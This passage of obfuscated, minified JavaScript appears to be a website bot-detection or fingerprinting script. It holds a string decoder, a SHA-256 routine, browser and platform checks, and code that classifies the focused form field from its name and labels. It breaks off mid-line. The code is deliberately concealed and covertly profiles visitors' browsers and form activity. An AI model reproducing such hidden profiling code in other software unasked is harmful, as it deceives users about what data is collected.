CXJ=Tv([],[]);LfJ=gr;var WkJ=UcJ[rqJ];}break;case TP:{LfJ=b5;var g5J=D5J[R];var X7J=D5J[Sc];nC.push(Jx);var HRJ=N7(typeof Yq()[l9(RX)],Tv('',[][[]]))?Yq()[l9(m4)](Dz,gp,lU):Yq()[l9(ZX)].call(null,Aq,vA,KD);}break;case UX:{if(N7(typeof sNJ,XSJ[ZX])){sNJ=Fs;}var XNJ=Tv([],[]);M5J=mU(L8J,nC[mU(nC.length,Y7)]);LfJ=Pk;}break;case O7:{LfJ+=Zr;return I8J;}break;case wv:{for(var sZJ=w0;nL(sZJ,NlJ[N7(typeof Yq()[l9(Y7)],Tv([],[][[]]))?Yq()[l9(m4)].call(null,Aq,hK,Y2):Yq()[l9(TM)](Bx,Sd,lv(lv(Y7)))]);sZJ=Tv(sZJ,Y7)){(function(){var w7J=NlJ[sZJ];nC.push(vI);var dCJ=nL(sZJ,rOJ);var QXJ=dCJ?Yq()[l9(hp)](Tq,g9,lv(lv(w0))):Hg()[lX(hL)](Dz,SC,xU);var HqJ=dCJ?pE[Yq()[l9(Mk)](wp,HR,F8)]:pE[nZ(typeof gm()[c9(fD)],'undefined')?gm()[c9(hp)](EF,VM,Bv):gm()[c9(fD)].call(null,HD,Ow,PK)];var zCJ=Tv(QXJ,w7J);wW[zCJ]=function(){var djJ=HqJ(SRJ(w7J));wW[zCJ]=function(){return djJ;};return djJ;};nC.pop();}());}LfJ=Zr;}break;case qJ:{LfJ=xN;return TUJ;}break;case gQ:{nC.push(NJJ);var HXJ={'\x33':Hg()[lX(w0)](SX,fD,r4),'\x34':Yq()[l9(w0)](U6J,E8,hL),'\x48':Yq()[l9(Y7)](QM,zVJ,lL),'\x4c':gm()[c9(w0)].call(null,RM,ZX,XZ),'\x53':N7(typeof Hg()[lX(RX)],Tv('',[][[]]))?Hg()[lX(RX)](UB,Az,crJ):Hg()[lX(Y7)].call(null,ZC,ED,Gx),'\x55':Hg()[lX(ZX)].call(null,xnJ,YF,CF),'\x5a':N7(typeof Hg()[lX(w0)],Tv('',[][[]]))?Hg()[lX(RX)](KD,r4,Aq):Hg()[lX(TM)].call(null,nd,WR,G3),'\x67':N7(typeof Hg()[lX(Y7)],Tv([],[][[]]))?Hg()[lX(RX)](W6J,w0,U2):Hg()[lX(hp)](tSJ,Ot,dx),'\x6a':gm()[c9(Y7)].apply(null,[Md,lv({}),U5]),'\x77':gm()[c9(ZX)](FB,Tw,mq),'\x78':Hg()[lX(Mk)].call(null,sK,lv(Y7),sB)};var x5J;return x5J=function(BqJ){return cgJ(TP,[BqJ,HXJ]);},nC.pop(),x5J;}break;case Zr:{LfJ+=O7;nC.pop();}break;case Df:{for(var UUJ=w0;nL(UUJ,YkJ[Yq()[l9(TM)].call(null,Bx,sK,Y2)]);UUJ=Tv(UUJ,Y7)){APJ[N7(typeof Yq()[l9(ZX)],Tv([],[][[]]))?Yq()[l9(m4)].apply(null,[U3,l3,Ot]):Yq()[l9(hL)].apply(null,[Xt,Ww,lI])](Z7J(P9J(YkJ[UUJ])));}var V9J;return nC.pop(),V9J=APJ,V9J;}break;case Q6:{var pNJ=D5J[R];LfJ+=jg;var jqJ=w0;}break;case Pk:{LfJ-=Ej;while(sI(RUJ,w0)){if(nZ(f8J[XSJ[RX]],pE[XSJ[Y7]])&&S0(f8J,sNJ[XSJ[w0]])){if(k7(sNJ,Fs)){XNJ+=Mt(Jh,[M5J]);}return XNJ;}if(N7(f8J[XSJ[RX]],pE[XSJ[Y7]])){var j7J=k1J[sNJ[f8J[w0]][w0]];var W5J=cgJ(K6,[RUJ,Tv(M5J,nC[mU(nC.length,Y7)]),lI,j7J,f8J[Y7]]);XNJ+=W5J;f8J=f8J[w0];RUJ-=UT(Ev,[W5J]);}else if(N7(sNJ[f8J][XSJ[RX]],pE[XSJ[Y7]])){var j7J=k1J[sNJ[f8J][w0]];var W5J=cgJ(K6,[RUJ,Tv(M5J,nC[mU(nC.length,Y7)]),jA,j7J,w0]);XNJ+=W5J;RUJ-=UT(Ev,[W5J]);}else{XNJ+=Mt(Jh,[M5J]);M5J+=sNJ[f8J];--RUJ;};++f8J;}}break;case pq:{if(nL(gNJ,GjJ.length)){do{gm()[GjJ[gNJ]]=lv(mU(gNJ,fD))?function(){return UT.apply(this,[Kh,arguments]);}:function(){var P0J=GjJ[gNJ];return function(IPJ,xNJ,mgJ){var FfJ=XrJ(IPJ,lL,mgJ);gm()[P0J]=function(){return FfJ;};return FfJ;};}();++gNJ;}while(nL(gNJ,GjJ.length));}LfJ=xN;}break;case Zn:{LfJ=wv;var NlJ=D5J[R];var rOJ=D5J[Sc];nC.push(ZA);var SRJ=cgJ(gQ,[]);}break;case vg:{LfJ=xN;for(var DhJ=w0;nL(DhJ,H5J[LQJ[w0]]);++DhJ){v3()[H5J[DhJ]]=lv(mU(DhJ,TM))?function(){YWJ=[];cgJ.call(this,Xc,[H5J]);return '';}:function(){var UqJ=H5J[DhJ];var O0J=v3()[UqJ];return function(XhJ,ANJ,cNJ,KqJ){if(N7(arguments.length,w0)){return O0J;}var GCJ=Mt(qn,[XhJ,ANJ,cNJ,Mz]);v3()[UqJ]=function(){return GCJ;};return GCJ;};}();}}break;case xl:{var YkJ=D5J[R];var RqJ=D5J[Sc];var APJ=[];var P9J=cgJ(gQ,[]);LfJ=Df;nC.push(w2);var Z7J=RqJ?pE[gm()[c9(hp)].apply(null,[EF,kz,DF])]:pE[Yq()[l9(Mk)](wp,qx,VB)];}break;case L7:{return XNJ;}break;case cO:{LfJ=qJ;while(sI(HUJ,w0)){if(nZ(OkJ[BOJ[RX]],pE[BOJ[Y7]])&&S0(OkJ,B5J[BOJ[w0]])){if(k7(B5J,fVJ)){TUJ+=Mt(Jh,[LCJ]);}return TUJ;}if(N7(OkJ[BOJ[RX]],pE[BOJ[Y7]])){var tPJ=NcJ[B5J[OkJ[w0]][w0]];var GmJ=cgJ.apply(null,[dV,[OkJ[Y7],fL,tPJ,HUJ,lv(lv({})),Tv(LCJ,nC[mU(nC.length,Y7)])]]);TUJ+=GmJ;OkJ=OkJ[w0];HUJ-=UT(rW,[GmJ]);}else if(N7(B5J[OkJ][BOJ[RX]],pE[BOJ[Y7]])){var tPJ=NcJ[B5J[OkJ][w0]];var GmJ=cgJ(dV,[w0,SC,tPJ,HUJ,IT,Tv(LCJ,nC[mU(nC.length,Y7)])]);TUJ+=GmJ;HUJ-=UT(rW,[GmJ]);}else{TUJ+=Mt(Jh,[LCJ]);LCJ+=B5J[OkJ];--HUJ;};++OkJ;}}break;case dc:{LfJ=pq;var GjJ=D5J[R];LL(GjJ[w0]);var gNJ=w0;}break;case O1:{var W0J=D5J[R];var xRJ=D5J[Sc];var cRJ=D5J[OP];LfJ+=pg;var nZJ=Tv([],[]);var J0J=Jz(mU(W0J,nC[mU(nC.length,Y7)]),Az);var S0J=GYJ[cRJ];}break;case QQ:{var HPJ=D5J[R];DL=function(WRJ,IUJ,bmJ){return cgJ.apply(this,[O1,arguments]);};return l6J(HPJ);}break;case FS:{var p9J=D5J[R];var OUJ=D5J[Sc];var xPJ=D5J[OP];LfJ=Ph;var I8J=Tv([],[]);var XUJ=Jz(mU(xPJ,nC[mU(nC.length,Y7)]),H2);}break;case Ch:{LCJ=mU(jgJ,nC[mU(nC.length,Y7)]);LfJ+=Cc;}break;case Sl:{var QmJ=D5J[R];XrJ=function(NfJ,t7J,GqJ){return cgJ.apply(this,[FS,arguments]);};return LL(QmJ);}break;case dV:{var OkJ=D5J[R];var NqJ=D5J[Sc];var B5J=D5J[OP];var HUJ=D5J[TO];var nUJ=D5J[Xc];LfJ=Ch;var jgJ=D5J[E];if(N7(typeof B5J,BOJ[ZX])){B5J=fVJ;}var TUJ=Tv([],[]);}break;case K6:{var RUJ=D5J[R];var L8J=D5J[Sc];var qCJ=D5J[OP];var sNJ=D5J[TO];LfJ=UX;var f8J=D5J[Xc];}break;case Xc:{LfJ+=YC;var H5J=D5J[R];}break;}}};var mOJ=function(t9J,EmJ){return t9J/EmJ;};var SlJ=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var LgJ=function(){return Mt.apply(this,[Xl,arguments]);};var llJ=function(){nC=(wW.sjs_se_global_subkey?wW.sjs_se_global_subkey.push(HF):wW.sjs_se_global_subkey=[HF])&&wW.sjs_se_global_subkey;};var FqJ=function(){return Mt.apply(this,[qn,arguments]);};var fhJ=function(LqJ){var CPJ='';for(var b7J=0;b7J<LqJ["length"];b7J++){CPJ+=LqJ[b7J]["toString"](16)["length"]===2?LqJ[b7J]["toString"](16):"0"["concat"](LqJ[b7J]["toString"](16));}return CPJ;};var hRJ=function(dRJ){if(dRJ==null)return -1;try{var jhJ=0;for(var Z9J=0;Z9J<dRJ["length"];Z9J++){var qgJ=dRJ["charCodeAt"](Z9J);if(qgJ<128){jhJ=jhJ+qgJ;}}return jhJ;}catch(v0J){return -2;}};var bH=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var JqJ=function(){return Mt.apply(this,[gn,arguments]);};var TVJ=function AqJ(ZNJ,ENJ){'use strict';var BhJ=AqJ;switch(ZNJ){case ZV:{var kPJ=function(WNJ,FgJ){nC.push(TK);if(lv(VmJ)){for(var X8J=w0;nL(X8J,DI[RX]);++X8J){if(nL(X8J,Tq)||N7(X8J,WM)||N7(X8J,Tw)||N7(X8J,St)){xjJ[X8J]=Bw(Y7);}else{xjJ[X8J]=VmJ[Yq()[l9(TM)].call(null,Bx,cR,hx)];VmJ+=pE[Hg()[lX(jA)].apply(null,[bN,F8,VEJ])][VF()[Rt(RX)](OT,n4,r4,H2,lU)](X8J);}}}var LjJ=Yq()[l9(ZX)](Aq,Cf,ED);for(var SXJ=w0;nL(SXJ,WNJ[N7(typeof Yq()[l9(hL)],Tv('',[][[]]))?Yq()[l9(m4)](xt,ls,GU):Yq()[l9(TM)](Bx,cR,VB)]);SXJ++){var NhJ=WNJ[nZ(typeof gm()[c9(fL)],Tv([],[][[]]))?gm()[c9(TM)].apply(null,[CF,UB,GX]):gm()[c9(fD)](fT,Tf,ClJ)](SXJ);var BXJ=tU(AL(FgJ,hL),DI[ZX]);FgJ*=DI[TM];FgJ&=DI[hp];FgJ+=DI[Mk];FgJ&=DI[m4];var MXJ=xjJ[WNJ[Hg()[lX(H2)](pt,Az,jM)](SXJ)];if(N7(typeof NhJ[Yq()[l9(Az)].apply(null,[GD,WWJ,Jm])],Yq()[l9(Tf)].call(null,mK,MZ,KD))){var A0J=NhJ[Yq()[l9(Az)].call(null,GD,WWJ,nt)](w0);if(S0(A0J,Tq)&&nL(A0J,BX)){MXJ=xjJ[A0J];}}if(S0(MXJ,DI[hL])){var JXJ=Jz(BXJ,VmJ[Yq()[l9(TM)].apply(null,[Bx,cR,RM])]);MXJ+=JXJ;MXJ%=VmJ[Yq()[l9(TM)].call(null,Bx,cR,II)];NhJ=VmJ[MXJ];}LjJ+=NhJ;}var khJ;return nC.pop(),khJ=LjJ,khJ;};var J9J=function(j9J){var xXJ=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var YCJ=0x6a09e667;var OmJ=0xbb67ae85;var m0J=0x3c6ef372;var S9J=0xa54ff53a;var nfJ=0x510e527f;var F7J=0x9b05688c;var NmJ=0x1f83d9ab;var pfJ=0x5be0cd19;var z9J=Im(j9J);var qfJ=z9J["length"]*8;z9J+=pE["String"]["fromCharCode"](0x80);var j0J=z9J["length"]/4+2;var xCJ=pE["Math"]["ceil"](j0J/16);var CfJ=new (pE["Array"])(xCJ);for(var RfJ=0;RfJ<xCJ;RfJ++){CfJ[RfJ]=new (pE["Array"])(16);for(var mhJ=0;mhJ<16;mhJ++){CfJ[RfJ][mhJ]=z9J["charCodeAt"](RfJ*64+mhJ*4)<<24|z9J["charCodeAt"](RfJ*64+mhJ*4+1)<<16|z9J["charCodeAt"](RfJ*64+mhJ*4+2)<<8|z9J["charCodeAt"](RfJ*64+mhJ*4+3)<<0;}}var UfJ=qfJ/pE["Math"]["pow"](2,32);CfJ[xCJ-1][14]=pE["Math"]["floor"](UfJ);CfJ[xCJ-1][15]=qfJ;for(var EkJ=0;EkJ<xCJ;EkJ++){var J8J=new (pE["Array"])(64);var x7J=YCJ;var HCJ=OmJ;var FRJ=m0J;var xZJ=S9J;var CZJ=nfJ;var YhJ=F7J;var nkJ=NmJ;var DqJ=pfJ;for(var j8J=0;j8J<64;j8J++){var IfJ=void 0,n9J=void 0,A9J=void 0,MNJ=void 0,ICJ=void 0,sfJ=void 0;if(j8J<16)J8J[j8J]=CfJ[EkJ][j8J];else{IfJ=JC(J8J[j8J-15],7)^JC(J8J[j8J-15],18)^J8J[j8J-15]>>>3;n9J=JC(J8J[j8J-2],17)^JC(J8J[j8J-2],19)^J8J[j8J-2]>>>10;J8J[j8J]=J8J[j8J-16]+IfJ+J8J[j8J-7]+n9J;}n9J=JC(CZJ,6)^JC(CZJ,11)^JC(CZJ,25);A9J=CZJ&YhJ^~CZJ&nkJ;MNJ=DqJ+n9J+A9J+xXJ[j8J]+J8J[j8J];IfJ=JC(x7J,2)^JC(x7J,13)^JC(x7J,22);ICJ=x7J&HCJ^x7J&FRJ^HCJ&FRJ;sfJ=IfJ+ICJ;DqJ=nkJ;nkJ=YhJ;YhJ=CZJ;CZJ=xZJ+MNJ>>>0;xZJ=FRJ;FRJ=HCJ;HCJ=x7J;x7J=MNJ+sfJ>>>0;}YCJ=YCJ+x7J;OmJ=OmJ+HCJ;m0J=m0J+FRJ;S9J=S9J+xZJ;nfJ=nfJ+CZJ;F7J=F7J+YhJ;NmJ=NmJ+nkJ;pfJ=pfJ+DqJ;}return [YCJ>>24&0xff,YCJ>>16&0xff,YCJ>>8&0xff,YCJ&0xff,OmJ>>24&0xff,OmJ>>16&0xff,OmJ>>8&0xff,OmJ&0xff,m0J>>24&0xff,m0J>>16&0xff,m0J>>8&0xff,m0J&0xff,S9J>>24&0xff,S9J>>16&0xff,S9J>>8&0xff,S9J&0xff,nfJ>>24&0xff,nfJ>>16&0xff,nfJ>>8&0xff,nfJ&0xff,F7J>>24&0xff,F7J>>16&0xff,F7J>>8&0xff,F7J&0xff,NmJ>>24&0xff,NmJ>>16&0xff,NmJ>>8&0xff,NmJ&0xff,pfJ>>24&0xff,pfJ>>16&0xff,pfJ>>8&0xff,pfJ&0xff];};var WgJ=function(){var VhJ=X9();var QRJ=-1;if(VhJ["indexOf"]('Trident/7.0')>-1)QRJ=11;else if(VhJ["indexOf"]('Trident/6.0')>-1)QRJ=10;else if(VhJ["indexOf"]('Trident/5.0')>-1)QRJ=9;else QRJ=0;return QRJ>=9;};var SjJ=function(){var r5J=HhJ();var wXJ=pE["Object"]["prototype"]["hasOwnProperty"].call(pE["Navigator"]["prototype"],'mediaDevices');var d8J=pE["Object"]["prototype"]["hasOwnProperty"].call(pE["Navigator"]["prototype"],'serviceWorker');var KRJ=! !pE["window"]["browser"];var FXJ=typeof pE["ServiceWorker"]==='function';var wUJ=typeof pE["ServiceWorkerContainer"]==='function';var nmJ=typeof pE["frames"]["ServiceWorkerRegistration"]==='function';var l7J=pE["window"]["location"]&&pE["window"]["location"]["protocol"]==='http:';var XCJ=r5J&&(!wXJ||!d8J||!FXJ||!KRJ||!wUJ||!nmJ)&&!l7J;return XCJ;};var HhJ=function(){var O9J=X9();var n8J=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](O9J);var MUJ=pE["navigator"]["platform"]==='MacIntel'&&pE["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](O9J)&&!pE["window"]["MSStream"]&&typeof pE["navigator"]["standalone"]!=='undefined';return n8J||MUJ;};var zRJ=function(J5J){var dqJ=pE["Math"]["floor"](pE["Math"]["random"]()*100000+10000);var gqJ=pE["String"](J5J*dqJ);var kRJ=0;var A8J=[];var q9J=gqJ["length"]>=18?true:false;while(A8J["length"]<6){A8J["push"](pE["parseInt"](gqJ["slice"](kRJ,kRJ+2),10));kRJ=q9J?kRJ+3:kRJ+2;}var YjJ=K0(A8J);return [dqJ,YjJ];};var YfJ=function(k9J){if(k9J===null||k9J===undefined){return 0;}var vZJ=function VgJ(ZjJ){return k9J["toLowerCase"]()["includes"](ZjJ["toLowerCase"]());};var pjJ=0;(q8J&&q8J["fields"]||[])["some"](function(Y7J){var m9J=Y7J["type"];var qjJ=Y7J["labels"];if(qjJ["some"](vZJ)){pjJ=ZRJ[m9J];if(Y7J["extensions"]&&Y7J["extensions"]["labels"]&&Y7J["extensions"]["labels"]["some"](function(jZJ){return k9J["toLowerCase"]()["includes"](jZJ["toLowerCase"]());})){pjJ=ZRJ[Y7J["extensions"]["type"]];}return true;}return false;});return pjJ;};var UPJ=function(s9J){if(s9J===undefined||s9J==null){return false;}var gUJ=function N9J(QUJ){return s9J["toLowerCase"]()===QUJ["toLowerCase"]();};return z5J["some"](gUJ);};var UNJ=function(RgJ){try{var b9J=new (pE["Set"])(pE["Object"]["values"](ZRJ));return RgJ["split"](';')["some"](function(QgJ){var SZJ=QgJ["split"](',');var DmJ=pE["Number"](SZJ[SZJ["length"]-1]);return b9J["has"](DmJ);});}catch(wmJ){return false;}};var YmJ=function(OfJ){var Y5J='';var JZJ=0;if(OfJ==null||pE["document"]["activeElement"]==null){return UT(Rj,["elementFullId",Y5J,"elementIdType",JZJ]);}var ERJ=['id','name','for','placeholder','aria-label','aria-labelledby'];ERJ["forEach"](function(vfJ){if(!OfJ["hasAttribute"](vfJ)||Y5J!==''&&JZJ!==0){return;}var V5J=OfJ["getAttribute"](vfJ);if(Y5J===''&&(V5J!==null||V5J!==undefined)){Y5J=V5J;}if(JZJ===0){JZJ=YfJ(V5J);}});return UT(Rj,["elementFullId",Y5J,"elementIdType",JZJ]);};var HZJ=function(BgJ){var r0J;if(BgJ==null){r0J=pE["document"]["activeElement"];}else r0J=BgJ;if(pE["document"]["activeElement"]==null)return -1;var jjJ=r0J["getAttribute"]('name');if(jjJ==null){var GRJ=r0J["getAttribute"]('id');if(GRJ==null)return -1;else return hRJ(GRJ);}return hRJ(jjJ);};var njJ=function(zPJ){var AfJ=-1;var D8J=[];if(! !zPJ&&typeof zPJ==='string'&&zPJ["length"]>0){var mZJ=zPJ["split"](';');if(mZJ["length"]>1&&mZJ[mZJ["length"]-1]===''){mZJ["pop"]();}AfJ=pE["Math"]["floor"](pE["Math"]["random"]()*mZJ["length"]);var v9J=mZJ[AfJ]["split"](',');for(var qRJ in v9J){if(!pE["isNaN"](v9J[qRJ])&&!pE["isNaN"](pE["parseInt"](v9J[qRJ],10))){D8J["push"](v9J[qRJ]);}}}else{var d0J=pE["String"](L3(1,5));var qXJ='1';var jmJ=pE["String"](L3(20,70));var lNJ=pE["String"](L3(100,300));var VjJ=pE["String"](L3(100,300));D8J=[d0J,qXJ,jmJ,lNJ,VjJ];}return [AfJ,D8J];};var lUJ=function(JfJ,ZCJ){var KmJ=typeof JfJ==='string'&&JfJ["length"]>0;var d7J=!pE["isNaN"](ZCJ)&&(pE["Number"](ZCJ)===-1||Hx()<pE["Number"](ZCJ));if(!(KmJ&&d7J)){return false;}var b5J='^([a-fA-F0-9]{31,32})$';return JfJ["search"](b5J)!==-1;};var CRJ=function(QCJ,FmJ,KCJ){var wgJ;do{wgJ=NCJ(Q6,[QCJ,FmJ]);}while(N7(Jz(wgJ,KCJ),w0));return wgJ;};var TfJ=function(WjJ){var mXJ=HhJ(WjJ);nC.push(tD);var hmJ=pE[K7()[V9(RX)](fU,F3,ZX,Mk,XA,x5)][nZ(typeof gm()[c9(Pt)],'undefined')?gm()[c9(Mk)](Kx,RM,bj):gm()[c9(fD)](OK,bd,N2)][gm()[c9(KD)].call(null,Jm,Pp,Ig)].call(pE[N7(typeof Yq()[l9(UL)],Tv([],[][[]]))?Yq()[l9(m4)].call(null,GL,AJJ,Mz):Yq()[l9(VM)](Ex,gf,WR)][gm()[c9(Mk)](Kx,lI,bj)],Hg()[lX(lL)](cf,dD,gT));var OhJ=pE[K7()[V9(RX)].apply(null,[fU,lv(lv(Y7)),nt,Mk,CF,x5])][gm()[c9(Mk)](Kx,lv(w0),bj)][gm()[c9(KD)](Jm,GD,Ig)].call(pE[Yq()[l9(VM)](Ex,gf,CD)][gm()[c9(Mk)](Kx,lv(lv([])),bj)],VF()[Rt(YF)](Y2,F7,bz,lI,Dp));var L0J=lv(lv(pE[Hg()[lX(Y2)](tZ,hL,c4)][Hg()[lX(qp)](Q9,VU,bM)]));var DRJ=N7(typeof pE[nZ(typeof Yq()[l9(TM)],Tv([],[][[]]))?Yq()[l9(CF)].apply(null,[XA,lC,lv(lv(Y7))]):Yq()[l9(m4)](mb,xz,Fd)],Yq()[l9(Tf)].call(null,mK,W8,lv(Y7)));var VRJ=N7(typeof pE[nZ(typeof Hg()[lX(F2)],Tv([],[][[]]))?Hg()[lX(bd)].apply(null,[bC,lv(lv(w0)),hL]):Hg()[lX(RX)].call(null,jT,SM,mcJ)],Yq()[l9(Tf)].apply(null,[mK,W8,hw]));var WUJ=N7(typeof pE[VF()[Rt(bz)](Mk,Xd,GD,w0,WR)][Yq()[l9(F2)].apply(null,[bd,rC,CB])],nZ(typeof Yq()[l9(RM)],'undefined')?Yq()[l9(Tf)](mK,W8,Pp):Yq()[l9(m4)].apply(null,[HA,ct,lv(lv([]))]));var TNJ=pE[Hg()[lX(Y2)](tZ,F8,c4)][K7()[V9(bz)].apply(null,[FWJ,RX,F3,hL,V2,wU])]&&N7(pE[N7(typeof Hg()[lX(VM)],'undefined')?Hg()[lX(RX)].apply(null,[xt,Mk,Vp]):Hg()[lX(Y2)].apply(null,[tZ,lv(w0),c4])][K7()[V9(bz)](FWJ,lv(w0),RX,hL,hL,wU)][gm()[c9(bd)](gT,Dd,b9)],Yq()[l9(SC)].call(null,WA,VC,PD));var qUJ=mXJ&&(lv(hmJ)||lv(OhJ)||lv(DRJ)||lv(L0J)||lv(VRJ)||lv(WUJ))&&lv(TNJ);var KXJ;return nC.pop(),KXJ=qUJ,KXJ;};var IhJ=function(s7J){nC.push(mt);var lXJ;return lXJ=nXJ()[K7()[V9(pw)].apply(null,[NnJ,OT,YF,hp,RM,SGJ])](function k0J(K9J){nC.push(sp);while(wW[gm()[c9(YF)](dD,F8,r5)]())switch(K9J[N7(typeof Yq()[l9(WL)],'undefined')?Yq()[l9(m4)].call(null,kYJ,bz,lv([])):Yq()[l9(nt)](MK,WU,bd)]=K9J[Yq()[l9(UL)](OL,Lj,ND)]){case DI[hL]:if(WT(Yq()[l9(kT)](bA,Ef,OT),pE[N7(typeof Hg()[lX(H2)],Tv([],[][[]]))?Hg()[lX(RX)].call(null,k2,lv([]),AX):Hg()[lX(H8)](lA,UB,lU)])){K9J[Yq()[l9(UL)](OL,Lj,lv(w0))]=RX;break;}{var TRJ;return TRJ=K9J[N7(typeof Hg()[lX(w0)],Tv([],[][[]]))?Hg()[lX(RX)](f1J,hL,R3):Hg()[lX(C4)](Eq,Tf,Pp)](v3()[rF(ZF)].apply(null,[Xt,f8,Mk,VM]),null),nC.pop(),TRJ;}case RX:{var hqJ;return hqJ=K9J[Hg()[lX(C4)].apply(null,[Eq,lv(Y7),Pp])](nZ(typeof v3()[rF(Mk)],'undefined')?v3()[rF(ZF)].call(null,Xt,f8,Mk,nt):v3()[rF(TM)].apply(null,[dM,L2,qGJ,SC]),pE[Hg()[lX(H8)](lA,lv(w0),lU)][Yq()[l9(kT)].call(null,bA,Ef,Tb)][gm()[c9(H8)](hp,Mz,XN)](s7J)),nC.pop(),hqJ;}case ZX:case gm()[c9(kT)](SD,ED,qk):{var pgJ;return pgJ=K9J[gm()[c9(F2)](HI,Ot,Cd)](),nC.pop(),pgJ;}}nC.pop();},null,null,null,pE[Yq()[l9(hw)](Ax,QH,bz)]),nC.pop(),lXJ;};var zqJ=function(){if(lv(lv(R))){}else if(lv([])){}else if(lv(Sc)){}else if(lv(Sc)){}else if(lv([])){}else if(lv({})){}else if(lv({})){}else if(lv(lv(R))){}else if(lv(lv(R))){}else if(lv(lv(R))){}else if(lv(lv(R))){}else if(lv(lv(R))){}else if(lv([])){}else if(lv(Sc)){}else if(lv([])){}else if(lv(Sc)){}else if(lv([])){}else if(lv(lv(R))){}else if(lv({})){}else if(lv({})){}else if(lv(Sc)){}else if(lv(lv(R))){}else if(lv(lv(R))){}else if(lv([])){}else if(lv(lv(R))){}else if(lv({})){}else if(lv({})){}else if(lv([])){}else if(lv([])){}else if(lv({})){}else if(lv({})){}else if(lv({})){}else if(lv({})){}else if(lv([])){}else if(lv([])){}else if(lv(lv(R))){}else if(lv([])){}else if(lv(lv(R))){}else if(lv(lv(R))){}else if(lv(Sc)){}else if(lv([])){}else if(lv(Sc)){}else if(lv(lv(R))){}else if(lv({})){}else if(lv(Sc)){}else if(lv(lv(R))){}else if(lv(Sc)){}else if(lv([])){}else if(lv({})){}else if(lv(R)){return function UXJ(U0J){nC.push(JWJ);var DCJ=Tv(U0J[Yq()[l9(WL)](ds,LC,lv(lv([])))],U0J[nZ(typeof Yq()[l9(Tb)],Tv([],[][[]]))?Yq()[l9(tA)](pF,xv,bA):Yq()[l9(m4)](S4,nt,SM)]);var z7J;return z7J=fhJ(J9J(pE[N7(typeof gm()[c9(V2)],Tv([],[][[]]))?gm()[c9(fD)].apply(null,[MK,bz,bz]):gm()[c9(Dd)](w2,AX,lR)](DCJ))),nC.pop(),z7J;};}else{}};var ZqJ=function(){nC.push(qlJ);try{var qhJ=nC.length;var wCJ=lv(Sc);var ARJ=X6J();var PfJ=x0J()[N7(typeof Hg()[lX(Ax)],Tv('',[][[]]))?Hg()[lX(RX)].call(null,z2,lv(lv(w0)),HEJ):Hg()[lX(WL)](Sv,Tb,ds)](new (pE[VF()[Rt(KD)](Mk,Fw,XA,St,rz)])(Hg()[lX(tA)].apply(null,[pYJ,fL,l4]),Hg()[lX(II)](rJJ,WR,bz)),Yq()[l9(II)](ZF,X3,F2));var Q5J=X6J();var vPJ=mU(Q5J,ARJ);var XXJ;return XXJ=UT(Rj,[VF()[Rt(H2)](hL,VI,lv(w0),Y7,bw),PfJ,Hg()[lX(r4)](CA,II,hU),vPJ]),nC.pop(),XXJ;}catch(cjJ){nC.splice(mU(qhJ,Y7),Infinity,qlJ);var K7J;return nC.pop(),K7J={},K7J;}nC.pop();};var x0J=function(){nC.push(Ds);var ZhJ=pE[N7(typeof Hg()[lX(hp)],'undefined')?Hg()[lX(RX)](cnJ,OT,DGJ):Hg()[lX(GD)](cI,lv(lv({})),Yw)][Hg()[lX(UB)](qF,F2,Tb)]?pE[Hg()[lX(GD)](cI,TM,Yw)][Hg()[lX(UB)](qF,CF,Tb)]:Bw(Y7);var vmJ=pE[Hg()[lX(GD)](cI,lv([]),Yw)][nZ(typeof Hg()[lX(Jb)],'undefined')?Hg()[lX(Z3)](SX,pw,AA):Hg()[lX(RX)](XJJ,tA,qrJ)]?pE[nZ(typeof Hg()[lX(V2)],Tv('',[][[]]))?Hg()[lX(GD)].call(null,cI,lv(lv(w0)),Yw):Hg()[lX(RX)].call(null,Mz,GU,wWJ)][Hg()[lX(Z3)](SX,lv({}),AA)]:Bw(Y7);var jUJ=pE[Hg()[lX(H8)](HcJ,lv(Y7),lU)][gm()[c9(r4)].apply(null,[Et,lL,MM])]?pE[Hg()[lX(H8)](HcJ,qw,lU)][nZ(typeof gm()[c9(v4)],Tv('',[][[]]))?gm()[c9(r4)](Et,Y2,MM):gm()[c9(fD)](H4,lv({}),CYJ)]:Bw(Y7);var NNJ=pE[Hg()[lX(H8)].apply(null,[HcJ,Pp,lU])][gm()[c9(lU)](grJ,F8,LN)]?pE[Hg()[lX(H8)].call(null,HcJ,lv(w0),lU)][gm()[c9(lU)].call(null,grJ,Aq,LN)]():Bw(Y7);var PgJ=pE[nZ(typeof Hg()[lX(RX)],'undefined')?Hg()[lX(H8)].call(null,HcJ,pw,lU):Hg()[lX(RX)].call(null,ElJ,UL,lU)][nZ(typeof K7()[V9(H2)],'undefined')?K7()[V9(VU)].call(null,hSJ,lv(lv(w0)),Ax,jA,RX,zz):K7()[V9(Y7)](C2,YF,Fd,rA,BM,gYJ)]?pE[Hg()[lX(H8)](HcJ,nt,lU)][K7()[V9(VU)](hSJ,hx,f9,jA,lv({}),zz)]:Bw(DI[Tf]);var FjJ=Bw(Y7);var 